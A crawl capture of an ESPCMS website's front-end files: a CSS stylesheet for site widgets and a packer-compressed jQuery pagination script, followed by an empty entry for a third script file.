.btn-write-orange {color: #798991;background-color: #f3f3f3;outline:0px;border:1px solid #e2e2e2}
/**按下去的颜色*/
.btn-write-orange:focus,.btn-write-orange.focus {color: #fff;background-color: #ff6237;border-color: #ff6237;outline:0px}
/**移上去的颜色*/
.btn-write-orange:hover {color: #fff;background-color: #ff6237;border-color: #ff6237;outline:0px}
/**按下去操作的颜色*/
.btn-write-orange:active,.btn-write-orange.active,.open > .dropdown-toggle.btn-write-orange {color: #fff;background-color: #ff6237;border-color: #ff6237;}
.btn-write-orange:active:hover,.btn-write-orange.active:hover,.open > .dropdown-toggle.btn-write-orange:hover,.btn-write-orange:active:focus,.btn-write-orange.active:focus,
.open > .dropdown-toggle.btn-write-orange:focus,.btn-write-orange:active.focus,
.btn-write-orange.active.focus,.open > .dropdown-toggle.btn-write-orange.focus {color: #fff;background-color: #ff6237;border-color: #ff6237;}

#espcms_loading{text-align: center;padding:20px 0px;}
.espcms_product_img img {margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto;margin-bottom: 5px;max-height: 185px;}
.espcms_product_img .espcms_product_title {text-align: center;padding: 10px 0px 10px 0px;height: 40px;}
.espcms_page_book{padding-top:25px;padding-bottom:25px;}
.espcms_page_navigation_title > h4{padding:5px 0px;margin: 0px;font-weight: bold;font-size:16px;}
.espcms_page_navigation_title > h5{padding:0px 0px;margin: 0px;font-weight: bold;font-size:14px;}
.espcms_page_navigation{padding:0px;border:0px;margin: 0px;}
.espcms_page_navigation > li{border:0px;margin: 0px;padding:8px 5px;}
.espcms_page_navigation > li:before{float:left;padding-right:3px;font-family: 'Glyphicons Halflings';content:"\e250";font-size:7px !important;padding-top:2px;color:#ababab}
.espcms_page_navigation > li.active{background: none;color:#DD2C00;font-weight: bold}
.espcms_page_navigation > li.active:hover{background: none;color:#DD2C00;font-weight: bold}

.espcms_page_infolist{padding:0px;border:0px;margin: 0px;}
.espcms_page_infolist > li{border:0px;margin: 0px;padding:8px 5px;list-style: none}
.espcms_page_infolist > li:before{float:left;padding-right:3px;font-family: 'Glyphicons Halflings';content:"\e080";font-size:7px !important;padding-top:2px;color:#ababab}

.espcms_address{line-height: 200%;margin: 0px;padding:0px;}

.espcms_path{border-bottom: 1px solid #E0E0E0;padding:10px 10px;margin: 0px;}
.espcms_content{padding-top: 15px;line-height: 200%;}
.espcms_book{padding-top: 15px;}
.espcms_page_botton{text-align: center;border-top: 1px solid #E0E0E0;padding:15px 0px;}
.espcms_info_pager{border-top: 0px solid #E0E0E0;padding-top:15px;}

/*新闻列表*/
.espcms_info_list{padding-top: 15px;}
.espcms_info_list > ul > li{border:0px;margin: 0px;padding:8px 5px;}
.espcms_info_list > ul > li:before{float:left;padding-right:5px;font-family: 'Glyphicons Halflings';content:"\e080";font-size:7px !important;padding-top:0px;color:#ababab}
.espcms_info_time{background: none;color:#BDBDBD}
.espcms_info_list > ul > li > .list-group-item-text{padding-left:15px;line-height: 150%;padding-top:10px;color:#BDBDBD}
/*新闻阅读*/
.espcms_info_content{padding:15px 0px;}
.espcms_info_content > .info_title{text-align: center;padding-bottom: 15px;}
.espcms_info_content > .info_title > h1{font-size:25px;}
.espcms_info_content > .info_append{text-align: center;padding-bottom: 15px;}
.espcms_info_content > .info_content{border-top: 1px solid #E0E0E0;padding-top: 15px;line-height: 200%;}
.espcms_info_content > .info_book{padding-top: 15px;}
.espcms_info_content > .info_key{border-top: 1px solid #E0E0E0;padding-top: 15px;line-height: 200%;}

/*图片列表*/
.espcms_pic_list{padding-top: 15px;}
.espcms_pic_list > .row{margin: 0px -10px 0px -10px;}
.espcms_pic_list h3{font-size:16px;padding:0px 0px 10px 0px;margin: 0px;}
.espcms_pic_list .pic_summary{font-size:14px;line-height: 180%;color:#BDBDBD}
.espcms_pic_list .pic_photo{width:260px;height:260px}

/*图片阅读*/
.espcms_pic_content{padding:15px 0px;}
.espcms_pic_content > .row{margin: 0px -10px 0px -10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_name{padding-top: 10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_name > h1{font-size:25px;margin: 0px;padding:0px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_info{padding-top:15px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_intro{padding-top:5px;line-height: 180%;color:#9E9E9E}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price{padding-top:10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price > span{font-size:18px;color:#EF6C00}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price > del{padding-left:10px;font-size:14px;color:#1976D2}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_bottom{padding-top:20px;}

.pic_samll_show{max-height:500px;overflow: hidden;}
/*相册*/
.espcms_pic_content > .photo_list_info{margin: 10px 0px;}
.espcms_pic_content > .photo_list_info > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
/*内容*/
.espcms_pic_content > .pic_content{margin: 10px 0px;}
.espcms_pic_content > .pic_content > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_pic_content > .pic_content > .panel-body{line-height: 180%;padding:15px;}
.espcms_link_pic{padding-top:0px;padding-bottom:0px;}
/*会员登陆*/
.espcms_member_login{margin: 0 auto;width:70%;}
.espcms_member_login > .panel > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_login > .panel > .panel-body{padding:25px;}
.espcms_member_login .member_login_info{line-height: 180%;}
@media screen and (min-width:360px) and (max-width:800px) {
	.espcms_member_login{margin: 0 auto;width:95%;}
}
/*会员中心面板*/
.espcms_member_center{margin-top: 15px;}
.espcms_member_center > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_center > .panel-body >  ul{border:0px;margin: 0px;}
.espcms_member_center > .panel-body >  ul > li{border:0px;margin: 0px;padding:8px 5px;}
/*普通面板*/
.espcms_member_page{margin-top: 0px;}
.espcms_member_page > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_page > .panel-body >  ul{border:0px;margin: 0px;}
.espcms_member_page > .panel-body >  ul > li{border:0px;margin: 0px;padding:8px 5px;}
/*无线框的列表组*/
.espcms_list_noline > li{border:0px;}

.a_more{color:#9E9E9E}
.a_more:before{content: "\f067";padding-right:5px;}

/*风格线**/
.section-divider {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 30px;margin-bottom: 30px;}
.section-divider span {display: inline-block;position: relative;padding: 0 17px;background: #fff;color: #0193eb;top: -13px;font-size: 16px;}
.section-divider_title {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 30px;margin-bottom: 30px;}
.section-divider_title span {display: inline-block;position: relative;padding: 0 8px;background: #f2f2f2;top: -13px;font-size: 16px;}
.section_link_title {height: 0;border-top: 1px solid #DDD;text-align: center;}
.section_link_title span {display: inline-block;position: relative;padding: 0 8px;top: -13px;font-size: 16px;background-color: #fff;}
.section-divider_exp {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 20px;margin-bottom: 20px;}
.section-divider_exp span {display: inline-block;position: relative;padding: 0 17px;background: #fff;color: #ff6237;top: -13px;font-size: 16px;}

/*留言*/
.espcms_ajax_page_button{margin: 0px auto; width: max-content;padding-top:15px;}
.bbsajaxlist{padding:0px;margin: 0px;list-style: none;}
.bbsajaxlist li{padding:10px 0px 10px 0px;margin: 0px;}
.espcms_bbs_loading {text-align: center;padding:10px 0px;}
.espcms_bbs_list_all,.espcms_bbs_list {list-style:none;padding:0px;margin: 0px;}
.espcms_bbs_list_all li{padding-bottom:20px;overflow: hidden;}
.espcms_bbs_list li{padding:10px 0px;overflow: hidden;border-bottom:1px solid #f2f2f2}
/*内容留言跟贴*/
.espcms_bbs_content_a_read_table{overflow:hidden;}
.espcms_bbs_content_a_read_table > .content{line-height:180%;padding:10px 10px;border-radius: 5px;background-color: #F2F2F2;position: relative;color:#666666}
.espcms_bbs_content_a_read_table > .content:before{font-family:'Glyphicons Halflings';content:"\e253";color:#F2F2F2;position: absolute;left:25px;top:-15px;}
.espcms_index{padding:0px 0px 8px 0px;margin: 0px;font-size:12px;}
.espcms_index .espcms_bbs_title{color:#3375b9;font-weight: bold;}
.espcms_index .espcms_bbs_auto{color:#639B46;padding-left:10px;}
.espcms_index .espcms_bbs_time{color:#7a7a7a;padding-left:10px;}

.espcms_bbs_list_center:before{font-family:'Glyphicons Halflings';content:"\e080";color:#FF8F00;margin-right: 0px;font-size:12px;}
.espcms_bbs_list_center > .espcms_bbs_list_data{padding-top:5px;color:#999999;font-size:12px;}
.espcms_bbs_list_center > .espcms_bbs_list_data > .espcms_bbs_list_aoto{color:#757575;}
.espcms_bbs_list_center > .badge{padding:8px;background-color: #80DEEA;}
.espcms_bbs_info{color:#9E9E9E;text-align: right;border-top:1px solid #f2f2f2;padding-top:10px;font-size:12px;}
.espcms_bbs_info > .espcms_bbs_auto{color:#639B46;padding-left:10px;}
.espcms_bbs_info > .espcms_bbs_time{color:#7a7a7a;padding-left:10px;}

/*回复*/
.espcms_bbs_content_b_read_table{overflow:hidden;}
.espcms_bbs_content_b_read_table > .content{line-height:180%;padding:10px 10px;border-radius: 5px;background-color:#fff;position: relative;}
.espcms_bbs_content_b_read_table > .content:before{font-family:'Glyphicons Halflings';content:"\e253";color:#fff;position: absolute;left:20px;top:-15px;}
.espcms_bbs_content_b_read_table > .content > ul{list-style: none;margin: 0px;padding:0px;}
.espcms_bbs_content_b_read_table > .content > ul > li{list-style: none;padding:8px 0px;margin: 0px;border-top:1px solid #F2F2F2}
.espcms_bbs_content_b_read_table > .content > ul > li:first-child{border-top:0px}
.espcms_bbs_content_b_read_table > .content > ul > li > .forum_re_title {font-size:12px;padding-bottom:10px;color:#FF5722}
.espcms_bbs_content_b_read_table > .content > ul > li > .forum_re_message {font-size:12px;line-height: 150%;}
.espcms_index_re{overflow: hidden;padding:10px 0px 8px 0px;margin: 0px;}
.espcms_index_re .espcms_bbs_title{color:#ff6237;font-weight: bold;}
.espcms_index_re .espcms_bbs_auto{color:#ff6237;font-weight: bold;padding-left:10px;}
.espcms_index_re .espcms_bbs_time{color:#ff6237;padding-left:10px;}

.espcms_read_title{position: relative;}
.espcms_read_title > .bbs_goback{position: absolute;right:5px;top:8px;font-size:22px;}
.espcms_read_title > .bbs_goback:hover{color:#FF8F00}

/*投票-----------------------------------------------------------------------------------------------------------------*/
.main_sub{padding:10px;border:1px solid #f5e4ce;background-color:#fcf8f4;margin-top: 10px;border-radius: 5px;}
.main_sub .mian_title{padding:5px 0px 10px 0px;border-bottom:1px solid #f5e4ce;margin-bottom: 20px;overflow: hidden;}
.main_sub .mian_title p{padding:0px;margin: 0px;overflow: hidden;}
.main_sub .mian_title .t{float: left;font-size:18px;color: #ff6237;padding-right:10px;}
.main_sub .mian_title .s{float: left;line-height: 25px !important;font-size:12px;height:25px;overflow: hidden;}
.main_sub .mian_title .v{float: right;line-height: 25px !important;font-size:14px;}
.main_sub .mian_title .v .c{color:#f54343;text-decoration:none;}
.vote_surList{list-style: none;margin: 0px;padding:0px;overflow: hidden;}
.vote_surList li{list-style: none;margin: 0px;padding:0px 0px 15px 0px;overflow: hidden;}
/*投票文字*/
.vote_surList .vote_item .voteTxt {float: left;font-size: 14px;padding-right: 10px;word-break: break-all;}
.vote_surList .vote_item .voteResult {float: right;width: 300px!important;padding-top: 4px;height: 20px!important;line-height: 16px!important;overflow: hidden;}
.vote_surList .vote_item .voteResult .signbox {width: 300px;padding:0px;margin: 0px;overflow: hidden;}
.vote_surList .vote_item .voteResult .signbox .bar {float: left;width: 190px;background: #f0f0f0;height: 11px;overflow: hidden;border-radius: 5px;margin-top: 2px;}
.vote_surList .vote_item .voteResult .signbox .bar .sgnTie {border-radius: 5px;height: 11px;display: inline-block;_display: inline-block;}
.vote_surList .vote_item .voteResult .signbox .bar em {text-indent: 0!important;}
/*百分比及投票数*/
.vote_surList .vote_item .voteResult .signbox .ct {float: left;width: 50px;text-align: left;color: #f54343;font: 12px/16px Arial;line-height: 15px!important;
						   height:15px;padding-left:5px;}
.vote_surList .vote_item .voteResult .signbox .percent {float: left;text-align: right;padding-left:10px;color: #2b2b2b;height:15px;line-height: 15px!important;}
.vote_surList .vote_item .voteResult .signbox strong {font: 12px/12px Arial;font-weight: normal;}
/*图片投票*/
.vote_surList li.vote_pic{list-style: none;margin: 0px;padding:0px 10px 15px 0px;overflow: hidden;float: left;width:230px;}
.vote_surList .vote_pic .vote_image{float: left;position: relative;}
.vote_surList .vote_pic .vote_image img{width:220px;height:170px;}
.vote_surList .vote_pic .vote_image .vote_image_bg{height:30px;line-height: 30px;width:100%;padding-left:5px;left:0px;bottom:0px;position: absolute;
						   background-color: #fff;background:rgba(255,255,255,0.9);filter: Alpha(Opacity=80);word-break: break-all;}
.vote_surList .vote_pic .voteResult {float: left;width: 220px!important;padding-top: 4px;height: 40px!important;overflow: hidden;}
.vote_surList .vote_pic .voteResult .signbox {width: 220px;padding:0px;margin: 0px;overflow: hidden;font-size:12px;}
.vote_surList .vote_pic .voteResult .signbox .bar {float: left;width: 220px;background: #f0f0f0;height: 11px;overflow: hidden;
						   border-radius: 2px;margin-top: 2px;margin-bottom: 5px;}
.vote_surList .vote_pic .voteResult .signbox .bar .sgnTie {border-radius: 5px;height: 11px;display: inline-block;_display: inline-block;}
.vote_surList .vote_pic .voteResult .signbox .bar em {text-indent: 0!important;}
/*投票项百分比颜色*/
.vote_surList .voteResult .signbox .bar .sgn_1 {background: url(../images/public/vote_bg.gif) repeat-x left top;}
.vote_surList .voteResult .signbox .bar .sgn_2 {background: url(../images/public/vote_bg.gif) repeat-x left -13px;}
.vote_surList .voteResult .signbox .bar .sgn_3 {background: url(../images/public/vote_bg.gif) repeat-x left -26px;}
.vote_surList .voteResult .signbox .bar .sgn_4 {background: url(../images/public/vote_bg.gif) repeat-x left -39px;}
.vote_surList .voteResult .signbox .bar .sgn_5 {background: url(../images/public/vote_bg.gif) repeat-x left -52px;}
.vote_surList .voteResult .signbox .bar .sgn_6 {background: url(../images/public/vote_bg.gif) repeat-x left -65px;}
.vote_surList .voteResult .signbox .bar .sgn_7 {background: url(../images/public/vote_bg.gif) repeat-x left -78px;}
.vote_surList .voteResult .signbox .bar .sgn_8 {background: url(../images/public/vote_bg.gif) repeat-x left -91px;}
.vote_surList .voteResult .signbox .bar .sgn_9 {background: url(../images/public/vote_bg.gif) repeat-x left -104px;}
.vote_surList .voteResult .signbox .bar .sgn_10 {background: url(../images/public/vote_bg.gif) repeat-x left -117px;}
/*投票按钮*/
.vote_bottom{padding:5px 0px;overflow: hidden;text-align: left;color:#ff6237}

/*对话框*/
#floatBoxBg{display:none;width:100%;height:100%;background:#616161;position:absolute;top:0;left:0;z-index: 800}
.floatBox{background-color:#fff;border:0px solid rgba(0,0,0,0.1);-webkit-border-radius:6px; -moz-border-radius: 6px; border-radius: 5px; outline: 0;position: fixed;z-index: 1599;height: auto;display: block;}
.floatBox #headtitle{width:100%;padding:8px 0px; background-color: #00B0FF;webkit-border-radius:10px 10px 0px 0px; -moz-border-radius:10px 10px 0px 0px; border-radius:5px 5px 0px 0px;cursor: move;position: relative;}
.floatBox #headtitle .title{white-space: nowrap;width: 80%;color:#fff;text-overflow: ellipsis;padding-left:10px}
.floatBox .content{display: block;width: auto;min-height: 29px;max-height: none;height: auto;padding:0px 0px 5px 0px;}

/*备注说明*/
.espcms_content_ul_list {margin:0;list-style:none;padding:0px; }
.espcms_content_ul_list li{padding:0px 0px 5px 0px; margin:0 0 0 20px; list-style:decimal;font-size:12px;color:#798991}

/*上传窗口单个文件选择*/
.webuploader-container {position: relative;}
.webuploader-element-invisible {position: absolute !important;clip: rect(1px 1px 1px 1px); /* IE6, IE7 */clip: rect(1px,1px,1px,1px);}
.webuploader-pick {position: relative;display: inline-block;cursor: pointer;overflow: hidden;}
.webuploader-pick-hover {}
.webuploader-pick-disable {opacity: 0.6;pointer-events:none;}

/*上传样式*/
.btn-image {
	display: inline-block;padding:6px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;width:100px;height:100px;
	background: url('../images/public/add_image.png') no-repeat center #EEEEEE;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.btn-image:hover {
	display: inline-block;padding:6px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;width:100px;height:100px;
	background: url('../images/public/add_image.png') no-repeat center #d9e3ed;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.espcms_uploadPicList{list-style:none;padding:0px;margin: 0px;}
.espcms_uploadPicList li{width: 110px;height: 110px;background-color: #f0f0f0;text-align: center;margin: 5px 5px 0px 0px;position: relative;float: left;border-radius: 4px;}
.espcms_uploadPicList li p{padding:0px;margin: 0px;}
.espcms_uploadPicList li p.uploadtitle{position: absolute;left: 0; width: 100%;overflow: hidden;top: 5px;text-align: left;font-size:12px;text-overflow: ellipsis;white-space: nowrap;}
.espcms_uploadPicList li p.uploadimgWrap {position: relative; z-index: 2; line-height: 110px; vertical-align: middle; overflow: hidden; width: 110px;height: 110px;top:0px;left:0px;border-radius: 4px;}
.espcms_uploadPicList li p.uploadprogress {position: absolute;width: 100%;bottom: 0;left: 0;height: 8px;line-height: 8px;z-index: 50;font-size:12px;}
.espcms_uploadPicList{list-style:none;padding:0px;margin: 0px;}
.espcms_uploadPicList li.select_pic_botton{width: 110px;height: 110px;background-color: #EEEEEE;border-radius: 4px;}
.espcms_uploadPicList li.select_pic_botton .webuploader-pick{width: 110px;height: 110px;padding-top:75px;background: url('../images/public/add_image.png') no-repeat center top #EEEEEE;}
.espcms_uploadPicList li.select_pic_botton .webuploader-pick-hover{color:#0d4480;background: url('../images/public/add_image.png') no-repeat center top #d9e3ed;}
.espcms_fileupload_ok,.espcms_filedir_ok{cursor: pointer;}
/*已选择的样式*/
.espcms_fileupload_select .file_select_ok{display: block;position: absolute;left: 0;top: 0;height: 40px;width: 100%;z-index: 200;background: url(../images/public/success.png) no-repeat left bottom;}
/*成功提醒*/
.espcms_uploadPicList li p.uploadprogress .success {display: block;position: absolute;left: 0;bottom: 0;height: 40px;width: 100%;z-index: 200;background: url(../images/public/success.png) no-repeat right bottom;}
.espcms_uploadPicList li p.uploadprogress .successinfo {display: block;position: absolute;left: 0;bottom: 0;height: 28px;line-height: 28px;z-index: 200;background:rgba( 7, 133, 11, 0.8 );color: #fff;width: 100%;}
/*进度条*/
.espcms_uploadPicList li p.uploadprogress .progressline {display: block;position: absolute;left: 0;bottom: 0;background: #2ec22a;height:3px;}
/*正在上传中*/
.espcms_uploadPicList li p.uploadloading {display: block;position: absolute;left: 0;top: 0;background: rgba( 0, 0, 0, 0.3 );width: 110px;height: 110px;padding-top:50px;text-align: center;z-index: 200;color:#fff;display:none;}
/*失败提醒*/
.espcms_uploadPicList li p.uploaderror {background: #f43838;color: #fff;position: absolute;bottom: 0;left: 0;height: 28px;line-height: 28px;width: 100%;z-index: 100;display:none;}
.espcms_uploadPicList .upload_file_panel{position: absolute;left: 0; top:0px;background: rgba( 0, 0, 0, 0.5 );width: 100%;overflow: hidden;z-index: 300;font-size:12px;height:0px}
.espcms_uploadPicList .upload_file_panel span {width: 24px;height: 24px;display: inline;float: right;text-indent: -9999px;overflow: hidden; background: url(../images/public/icons.png) no-repeat; margin: 5px 1px 1px;cursor: pointer;}
.espcms_uploadPicList .upload_file_panel span.cancel {background-position: -48px -24px;}
.espcms_uploadPicList .upload_file_panel span.cancel:hover {background-position: -48px 0;}
.espcms_uploadPicList .upload_file_panel span.rotateRight {background-position: -24px -24px;}
.espcms_uploadPicList .upload_file_panel span.rotateRight:hover {background-position: -24px 0;}
.espcms_uploadPicList .upload_file_panel span.rotateLeft  {background-position: 0 -24px;}
.espcms_uploadPicList .upload_file_panel span.rotateLeft:hover {background-position: 0 0;}
/*提醒*/
.espcms_warn{background-color: #fff;padding:50px 0px 80px 0px;width:100%;margin: 0px auto;border-radius: 10px;}
.espcms_warn .form-control-icon-feedback {line-height: 45px;font-size: 20px; color: #4D4D4D;position: absolute;top: 0;z-index: 2;display: block;width: 34px;height: 34px;text-align: center;pointer-events: none;}
.espcms_warn > h2 {font-size: 30px;font-weight: 300;line-height: 40px;position: relative;}
.espcms_warn > h3 {font-size: 20px;font-weight: 300;line-height: 30px;position: relative;}

.member_list_div{overflow: hidden;}
.member_list_div .h4{padding: 0px;margin: 0px;font-size:14px;}
.member_list_div .order_bottom{padding-top:15px;}
/*表格*/
.tablelist {border-spacing: 0px;}
.tablelist .td01 {background-color: #F3F3F3;border: 1px solid #e6e6e6;padding: 5px;font-weight: bold;margin: 0px;text-align: center;}
.tablelist .td02 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: center;}
.tablelist .td03 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: right;}
.tablelist .td04 {border-bottom: #e6e6e6 1px solid;padding: 5px;margin: 0px;text-align: left;}

/*阅读列表*/
.panel_read_group:after{clear: both;}
.panel_read_group:before,.panel_read_group:after{display: table;content: " ";}
.panel-body .panel_read_group { margin-right: -5px;margin-left: -5px;margin-bottom: 15px;}
.panel_read_group .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}
.panel_read_group label,.panel_read_group div {margin-bottom:10px;}
.panel_read_group .read_str_botton_static{padding-top:5px;}

/*订单*/
.price_title .vol_name{font-size:30px;color:#fff;font-weight: bold;padding-top:20px;text-align: center;}
.price_title .vol_str{font-size:18px;color:#fff;padding-top:10px;text-align: center;}
.price_title .vol_price{font-size:35px;color:#fff;font-weight: bold;padding-top:25px;text-align: center;}
.price_str {margin-top: 50px;}
.price_str .p_small {padding:10px;}
.price_str .p_small ul{list-style: none;padding:0px;margin: 0px;}
.price_str .p_small ul li{padding-top:10px;padding-left:45px;text-align: left;background: url(../images/icon5.gif) no-repeat 20px 12px;}
.buy_botton{bottom:20px;text-align: center;width:100%;padding:0px 15px;}

.buy_list{margin-top: 40px;}
.buy_list table{margin: 0px;padding:0px;}
.buy_list th{text-align: center !important;padding:15px 0px !important;font-size:16px;background-color: #EEF3FF;}
.price_td td{padding:15px 5px !important;}
.price_td tr td:first-child{color:#1a2636;font-size:14px;font-weight: bold;}

.contrast_th th{padding:15px 5px !important;}
.contrast_td td{padding:15px 5px !important;}
.contrast_td tr td:first-child{color:#1a2636;font-size:14px;font-weight: bold;}
.contrast_th .td0{background-color: #e8eff9;color:#1a2636;}
.contrast_th .td1{background-color: #459555;color:#fff;}
.contrast_th .td2{background-color: #8585cd;color:#fff;}
.contrast_th .td3{background-color: #bf5948;color:#fff;}

/*支付二维码*/
.pay_code_pic{float:left;padding-left:300px;overflow: hidden;}
.code_str{float:left;width:280px;}
.pw-box-ft {height: 64px;padding: 8px 0 8px 125px;background: url(../images/icon-red.png) 50px 8px no-repeat #ff7674;}
.pw-box-ft p {margin: 0;font-size: 14px;line-height: 22px;color: #fff;font-weight: 700;text-align: left;}
.from_per p{margin: 0px;padding: 0px;}
.nav-tabs > li{margin-right: 5px}
.nav-tabs > li > a{font-size:18px;padding:10px 45px;}
.nav-tabs > li > a{background-color: #d3dade;color:#666666;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #ff3333;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.tab-content{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:15px 10px 10px 10px;border-radius: 0px 0px 4px 4px;}
.tab-content > .tab-pane {overflow: hidden;}

.input_seccode{float:left;width:100%;overflow: hidden}
.input_seccode_image{width:88px;position: absolute;right:0px;}
.input_seccode_image img{border-radius: 0px 4px 4px 0px;}

.order_button .delete_item{color:#B3E5FC;font-size:18px;overflow: hidden;width:30px;height:30px;cursor: pointer;}
.order_amount_select{overflow: hidden;padding:0px;width:95px;margin: 0px;margin: 0 auto;}
.order_amount_select .espcms_amount_add{float: left;width:20px;height:20px;overflow: hidden;font-size:18px;color:#E64A19;cursor: pointer;}
.order_amount_select .espcms_amount_reduce{float: left;width:20px;height:20px;overflow: hidden;font-size:18px;color:#E64A19;cursor: pointer;}
.order_amount_select .espcms_amount_input{float: left;width:30px;height:20px;overflow: hidden;text-align: center;}


a.infolist {color: #585858;text-decoration: none;} a:visited.infolist {color: #585858;text-decoration: none;} a:hover.infolist {color: #00a0eb;text-decoration: underline;}



/*即时通工具*/
#service{width:161px;height:290px;position:fixed;top:250px;right:0px; z-index:100;}
#service ul{list-style: none;margin: 0px;padding:0px;outline: 0;}
#service li{width:161px;height:49px;margin-bottom: 1px;}
#service li img{float:right;}
#service li a{height:49px;float:right;display:block;min-width:47px;max-width:161px;text-decoration:none;}
#service li a .shows{display:block;}
#service li a .hides{margin-right:-143px;cursor:pointer;cursor:pointer}
#service li a.weixin_area .hides{display:none;position:absolute;right:143px;}
#service li a.weixin_area .weixin{display:none;position:absolute;right:0;top:48px}
#service #p2{width:112px;background-color:#7E7E7E;height:49px;margin-left:47px;border:1px solid #7E7E7E;text-align:left;line-height:49px}
#service #p3{width:112px;background-color:#7E7E7E;height:49px;margin-left:47px;border:1px solid #7E7E7E;text-align:left;line-height:47px}
#service #p1{width:47px;height:49px;float:left}


--- FILE ---
content_type: application/javascript
request_url: http://www.jclean-cn.com/espcms_includes/js/espcms_pagebotton.js
body_size: 1472
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('H.1q.14=6(a,b){b=H.18({X:10,x:10,I:3,C:2,R:1,1p:"#",M:"上一页",N:"下一页",K:"首页",G:"尾页",Q:"#1o",P:"#1m",O:"#1n",F:"...",S:1t,19:"1s",12:E,Z:E,T:6(){u U}},b||{});u D.1w(6(){4 i=V(b.R);a=V(b.X);b.x=(!b.x||b.x<0)?1:b.x;4 d=$(b.O);D.1u=6(j){e(j)};D.1l=6(){5(i>0){e(i-1);u E}B{u U}};D.1v=6(){5(i<f()-1){e(i+1);u E}B{u U}};5(a>0){c()}B{g()}6 c(){d.13();4 k=h();4 p=f();6 q(r){u 6(s){u e(r,s)}}6 o(s){4 s=$(D).1k();4 r=H;5(s>p){s=p}5(s<1){s=1}5(1e(s)){s=1}i=V(s-1);e(i,r)}6 n(r,s){r=r<0?0:(r<p?r:p-1);s=H.18({w:r+1,v:""},s||{});5(r==i){4 t=$(" <8 z=\'7 7-A 1g\'>"+(s.w)+"</8>")}B{4 t=$(" <W 1f=\'W\' z=\'7 7-A\'>"+(s.w)+"</W>").1h("1i",q(r))}5(s.v){t.1j(s.v)}d.1b(t)}5(i+1==0){n(i+1,{w:b.K,v:"L"})}B{n(0,{w:b.K,v:"L"})}5(b.M&&(i>0||b.12)){n(i-1,{w:b.M,v:"1c"})}5(k[0]>0&&b.C>0){4 j=y.J(b.C,k[0]);Y(l=0;l<j;l++){n(l)}5(b.C<k[0]&&b.F){$("<8 z=\'7 7-A\' 9=\'9\'>"+b.F+"</8>").11(d)}}Y(4 l=k[0];l<k[1];l++){n(l)}5(k[1]<p&&b.C>0){5(p-b.C>k[1]&&b.F){$("<8 z=\'7 7-A\' 9=\'9\'>"+b.F+"</8>").11(d)}4 m=y.17(p-b.C,k[1]);Y(4 l=m;l<p;l++){n(l)}}5(b.N&&(i<p-1||b.Z)){n(i+1,{w:b.N,v:"L"})}5(i+1==p){n(i+1,{w:b.G,v:"L"})}B{m++;n(m,{w:b.G,v:"1x"})}}6 g(){d.13();4 j=$("<8 z=\'7 7-A\' 9=\'9\'>"+(b.K)+"</8><8 z=\'7 7-A\' 9=\'9\'>"+(b.M)+"</8><8 z=\'7 7-A\' 9=\'9\'>"+(b.N)+"</8><8 z=\'7 7-A\' 9=\'9\'>"+(b.G)+"</8>");d.1b(j)}6 f(){u y.1a(a/b.x)}6 h(){4 l=y.1a(b.I/2);4 m=f();4 k=m-b.I;4 n=i>l?y.17(y.J(i-l,k),0):0;4 j=i>l?y.J(i+l,m):y.J(b.I,m);u[n,j]}6 e(k,j){i=k;c();4 l=f();4 m=b.T(b.x,k,l,a,b.P,b.Q,b.S);5(!m){5(j.15){j.15()}B{j.1d=E}}u m}})};6 1r(b,c,i,a,h,g,e,d,f){$(D).14(i,{X:i,x:c,R:h,Q:g,P:e,O:d,19:f,S:b,T:16});16(c,h,a,i,e,g,b)};',62,96,'||||var|if|function|btn|span|disabled|||||||||||||||||||||return|classes|text|items_per_page|Math|class|default|else|num_edge_entries|this|true|ellipse_text|end_text|jQuery|num_display_entries|min|home_text|next|prev_text|next_text|pagebottonname|pagetextname|loadname|current_page|loadurl|callback|false|parseInt|button|db_max|for|next_show_always||appendTo|prev_show_always|empty|pagination|stopPropagation|pageselectCallback|max|extend|formname|ceil|append|prev|cancelBubble|isNaN|type|active|bind|click|addClass|val|prevPage|pageinfo|Pagination|loading|link_to|fn|pageload|selectform|null|selectPage|nextPage|each|end'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.cbghckxmqj.com/2026sports.js
body_size: 1221
content:

